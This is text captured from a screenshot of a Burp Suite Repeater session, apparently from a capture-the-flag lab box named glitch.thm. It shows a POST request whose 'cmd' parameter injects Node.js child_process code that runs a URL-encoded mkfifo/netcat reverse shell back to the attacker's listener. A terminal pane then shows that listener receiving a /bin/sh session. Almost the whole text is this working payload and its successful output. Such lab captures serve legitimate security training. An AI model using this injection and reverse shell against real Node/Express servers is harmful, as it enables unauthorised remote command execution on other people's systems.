 Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Repeater View Help
Dashboard Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://glitch.thm HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/items?cmd=
require("child_process").exec("rm%20%2Ftmp%2Ff%3Bmkf
ifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20
%2Di%202%3E%261%7Cnc%2010%2E8%2E60%2E115%204444%20%3
E%2Ftmp%2Ff") HTTP/1.1
2 Host: glitch.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 13 Oct 2023 15:30:15 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"27-hyVNLWK8VBc+cTKoitWKEav28lY"
8 Content-Length: 39
9
10 vulnerability_exploited [object Object]
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7
c3ng0@kali: ~
vpn × nmap × c3ng0@kali: ~ × c3ng0@kali: ~ ×
(c3ng0㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.60.115] from (UNKNOWN) [10.10.166.59] 34856
/bin/sh: 0: can't access tty; job control turned off
$
Search 0 highlights
Done 270 bytes | 354 millis